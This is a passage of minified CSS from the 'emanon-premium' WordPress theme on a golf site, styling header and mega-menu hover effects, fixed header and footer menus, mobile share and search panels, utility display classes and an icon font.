{bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_left_to_right.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {left:0;width:100%;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:10%;bottom:-8px;width:80%;height:1px;background-color:#8ba0b6;transform:scale(0, 1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_expansion.is_style_hover_bottom .header-menu:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > .menu-item > a span::after {bottom:-18px;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_expansion.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {transform:scale(1, 1);}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);text-decoration:none;}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_scale.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1.12);text-decoration:none;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {content:"";position:absolute;bottom:-8px;left:calc(50% - 2.5px);width:4px;height:4px;background-color:#8ba0b6;border-radius:50%;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_round_dot.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_round_dot.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {opacity:1;}.header_menu_hover_opacity .header-menu:hover > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {text-decoration:none;opacity:0.4;}.header_menu_hover_opacity .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a {text-decoration:none;opacity:1;}.header_menu_hover_background_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_color.has-current-effect .header-menu > .menu-item.current-menu-item > a {background-color:rgb( 139 160 182/ 0.4 );text-decoration:none;}.header_menu_hover_background_white_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_white_color.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {background-color:#8ba0b6;text-decoration:none;color:#fff !important;}.header-menu .sub-menu {visibility:hidden;position:absolute;top:100%;left:50%;min-width:240px;transform:translateX(-50%);transition:all 0.3s ease-in;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);opacity:0;z-index:9999;}.header-menu .menu-item:hover > .sub-menu,.header-menu .menu-item.focus > .sub-menu {visibility:visible;opacity:1;}.header-menu .sub-menu .menu-item > a {position:relative;display:block;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;min-height:40px;height:100%;width:100%;line-height:1.8;text-decoration:none;font-size:0.72727rem;}.header-menu .menu-item:not(.has-mega-menu) .sub-menu .menu-item a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.header-menu .sub-menu .menu-item {position:relative;}.header-menu .sub-menu .menu-item ul {top:0;left:100%;transform:none;}.header-menu > .menu-item:first-child >.sub-menu {left:50%;transform:translateX(-50%);}.header-menu-row .header-menu > .menu-item:last-child >.sub-menu {left:inherit;right:0;transform:translateX(0);}.header-menu > .menu-item:last-child > .sub-menu .menu-item > .sub-menu {left:100%;transform:translateX(-200%);}.header-menu .sub-menu .menu-item-has-children > a::before {content:"\e941";position:absolute;top:50%;right:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu .sub-menu .menu-item-has-children:hover > a::before {right:-1px;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children > a::before {content:"\e940";position:absolute;top:50%;left:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children:hover > a::before {left:1px;}.l-header-menu-drop,.l-header-menu-fixed {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.l-header-menu-drop.sticky-menu,.l-header-menu-fixed.sticky-menu {transform:translateY(0);box-shadow:0 1px 3px rgb(0 00 / 0.1);}.l-header-menu-drop__inner .header-menu > .menu-item,.l-header-menu-fixed__inner .header-menu > .menu-item {padding-right:24px;padding-left:24px;height:64px;}.l-header-menu-drop__inner .header-menu .menu-item a:focus,.l-header-menu-fixed__inner .header-menu .menu-item a:focus {outline:none;ƒ}.menu-item.has-mega-menu:not(.mega-menu__style-default) {position:unset;}.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {display:flex;width:100vw;padding-top:40px;padding-bottom:40px;left:0;transform:none;}@media screen and (min-width:960px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:32px;padding-right:32px;width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:80px;padding-right:80px;width:1180px;}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {padding-left:120px;padding-right:120px;}}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {left:calc(50% - 50vw);width:100vw;}.menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu .menu-item > a {display:flex;align-items:center;font-size:0.88889rem;}.mega-menu__label {line-height:1.4;width:100%;}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item-has-children > a::before {content:"";}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item > .sub-menu {display:none;}.mega-menu__header {display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;}.has-mega-menu-revers .mega-menu__header {flex-direction:column-reverse;justify-content:flex-end;}.mega-menu__title {letter-spacing:0.04em;font-size:1.33333rem;font-weight:bold;}.mega-menu__sub-title {letter-spacing:0.02em;font-size:0.88889rem;}.mega-menu__item {display:flex;flex-wrap:wrap;flex:1;row-gap:32px;column-gap:24px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.mega-menu__style-5 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none; height:82px;}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item {width:calc(calc(100% - 24px)/2);flex:none;height:82px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a {padding:0;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a {padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item {width:100%;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item > *,.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item .emanon-parts {display:flex;justify-content:center;flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item a:hover {background-color:unset;}.l-header-menu-drop-logo,.l-header-menu-fixed-logo {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.is-fixed-sidebar-menu .l-header-menu-drop-logo,.is-fixed-sidebar-menu .l-header-menu-fixed-logo {margin-left:100px;}.l-header-menu-drop-logo.sticky-menu,.l-header-menu-fixed-logo.sticky-menu {transform:translateY(0);box-shadow:0 1px 2px rgb(0 00 / 0.1);}.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:8px;padding-left:8px;height:64px;text-decoration:none;}@media screen and (min-width:1200px) {.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:16px;padding-left:16px;}}.l-header-menu-drop-logo__inner .header-menu .sub-menu .menu-item > a,.l-header-menu-fixed-logo__inner .header-menu .sub-menu .menu-item > a {height:40px;text-decoration:none;}.l-header-menu-drop__inner-logo .header-menu .menu-item a:focus,.l-header-menu-fixed__inner-logo .header-menu .menu-item a:focus{outline:none;}.header-panel {width:100%;}.header-contact,.header-searchform {display:none;position:absolute;right:0;left:0;padding-top:24px;padding-bottom:24px;padding-right:16px;padding-left:16px;box-shadow:0 1px 1px rgb(0 00 / 0.1);z-index:300;}.header-contact.is-active,.header-searchform.is-active {display:flex;align-items:center;animation:fadeDown 0.2s ease-in;}@media screen and (min-width:960px) {.header-contact,.header-searchform {height:calc(86px + 122px);}}.header-language {display:none;position:absolute;top:100%;left:0;min-width:72px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.2s ease-in;z-index:300;}@media screen and (min-width:600px) {.header-language {min-width:86px;}}.header-language.is-active {display:block;animation:headerLanguage 0.2s ease-in;}.language-panel__item {padding-top:6px;padding-bottom:6px;padding-left:4px;padding-right:4px;font-size:0.72727rem;letter-spacing:0.04em;transition:all 0.3s ease;}@media screen and (min-width:600px) {.language-panel__item {font-size:0.88889rem;}}.language-panel__item a:hover {transform:translateX(2px);}.header-contact__inner {text-align:center;}@media screen and (max-width:599px) {.header-contact__inner [class*="column-"] {margin-bottom:24px;}.header-contact__inner [class*="column-"]:last-child {margin-bottom:0}}.header-contact__inner .small {margin-top:8px;}.l-header-menu-sp {height:40px;overflow-y:hidden;overflow-x:auto;}.l-header-menu-sp__inner a {line-height:40px;padding-right:16px;padding-left:16px;}.fixed-footer-menu {position:fixed;bottom:0;right:0;left:0;width:100%;transform:translateY( 100px );box-shadow:0 -1px 1px rgb(0 0 0 / 0.1);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);z-index:202;}.fixed-footer-menu__inner {position:relative;width:100%;height:50px;}.fixed-footer-menu.is-show {transform:translateY( 0px );}.fixed-footer-nav {position:relative;width:100%;height:50px;z-index:100;}.fixed-footer-nav .menu-item {font-size:0.72727rem;}.fixed-footer-nav .menu-item i {display:block;padding-top:4px;text-align:center;font-size:1rem;}.fixed-footer-nav .menu-item[class*="ep-menu-item-has-background-"] i {display:inline-block;margin-right:4px;}.fixed-footer-nav ul .menu-item a {display:block;font-size:0.72727rem;text-decoration:none;overflow:hidden;}.sp-follow-sns,.sp-share-sns {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:24px;padding-bottom:24px;padding-right:12px;padding-left:12px;transform:translateY(0);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns__inner,.sp-share-sns__inner{display:flex;justify-content:center;align-items:center;column-gap:20px;}.sp-follow-sns__item a,.sp-share-sns__item .share-button {display:flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;box-shadow:0 1px 1.5px 0 rgb(0 0 0 / 0.12), 0 1px 1px 0 rgb(0 0 0 / 0.24);}.sp-follow-sns__item [class^="icon-"],.sp-share-sns__item [class^="icon-"] {display:flex;}.sp-share-sns__item .share-button__clipboard--success,.sp-share-sns__item .share-button__clipboard--error {border-radius:50%;}.sp-follow-sns__item a:hover,.sp-share-sns__item .share-button:hover {box-shadow:0 4px 5px 0 rgb(0 0 0 / 0.14), 0 1px 10px 0 rgb(0 0 0 / 0.12), 0 2px 4px -1px rgb(0 0 0 / 0.2);}.sp-searchform {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:32px;padding-bottom:32px;padding-right:16px;padding-left:16px;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns.is-active,.sp-share-sns.is-active,.sp-searchform.is-active {visibility:visible;opacity:1;bottom:50px;}.js-fixed-item.sp-follow-sns,.js-fixed-item.sp-share-sns,.js-fixed-item.sp-searchform {background:rgb(0 0 0 / 0.8);}.customer-feedback-header__img:not(.is_non_processing_img) img {display:inline-block;width:100px;height:100px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);}.customer-feedback-header__img.is_non_processing_img img {width:100%;height:100%;}@font-face {font-family:"icomoon";src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip");src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip#iefix") format("embedded-opentype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.ttf?9greip") format("truetype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.woff?9greip") format("woff"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.svg?9greip#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block;}.u-display-block {display:block;}.u-display-flex {display:flex;}.u-display-none {display:none;}.u-display-hidden {visibility:hidden;}.u-display-sp {display:block;}.u-display-flex-sp {display:flex;}.u-display-inline-flex-sp {display:inline-flex;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:none;}.u-display-pc {display:none;}.u-display-flex-pc {display:none;}.u-display-inline-flex-pc {display:none;}.u-display-inline-flex-tablet-pc {display:none;}@media screen and (min-width:600px) {.u-display-sp {display:none;}.u-display-flex-sp {display:none;}.u-display-inline-flex-sp {display:none;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:block;}.u-display-inline-flex-tablet-pc {display:inline-flex;}}@media screen and (min-width:960px) {.u-display-tablet {display:none;}.u-display-pc {display:block;}.u-display-flex-pc {display:flex;}.u-display-inline-flex-pc {display:inline-flex;}}@media screen and (max-width:599px) {.u-alignwide-sp {position:relative;max-width:100vw;margin-left:-12px;margin-right:-12px;}.u-alignfull-sp {position:relative;left:calc(50% - 50vw);width:100vw;max-width:100vw;}}:root {--ep-one-col-content-width-front-page:1180px;--ep-one-col-content-width:1180px;--ep-one-col-content-width-post:1180px;--ep-one-col-content-width-sales:1180px;--ep-one-col-content-width-blog:1180px;--ep-one-col-content-width-archive:1180px;--ep-one-col-content-width-search:1180px;--ep-one-col-content-width-error404:1180px;--ep-sidebar-width:332px;--ep-sidebar-left-width:180px;}button,input[type="button"],input[type="submit"],.c-btn {border-radius:3px;text-decoration:none;}input[type="button"]:hover,input[type="submit"]:hover,.c-btn:hover {opacity:0.8;}.is-text-decoration-none .article-body p a,.is-text-decoration-none .article-body li a,.is-text-decoration-none .article-body .wp-element-caption a,.is-text-decoration-none .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline .article-body p a,.is-text-decoration-underline .article-body li a,.is-text-decoration-underline .article-body .wp-element-caption a,.is-text-decoration-underline .article-body blockquote cite a {text-decoration:underline;text-decoration-skip-ink:none;}.is-text-decoration-underline-hover .article-body p a,.is-text-decoration-underline-hover .article-body li a,.is-text-decoration-underline-hover .article-body .wp-element-caption a,.is-text-decoration-underline-hover .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline-hover .article-body p a:hover,.is-text-decoration-underline-hover .article-body li a:hover,.is-text-decoration-underline-hover .article-body .wp-element-caption a:hover,.is-text-decoration-underline-hover .article-body blockquote cite a:hover {text-decoration:underline;text-decoration-skip-ink:none;}:root {--ep-body-font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;--ep-base-font-size-sp:16px;--ep-base-font-size-tablet:16px;--ep-base-font-size-pc:16px;--ep-base-line-height-sp:1.6;--ep-base-line-height-tablet:1.6;--ep-base-line-height-pc:1.6;--ep-base-letter-spacing-sp:0.05em;--ep-base-letter-spacing-tablet:0.05em;--ep-base-letter-spacing-pc:0.05em;--ep-article-line-height-sp:1.8;--ep-article-line-height-tablet:1.8;--ep-article-line-height-pc:1.8;}.site-title a {text-decoration:none;font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.site-description 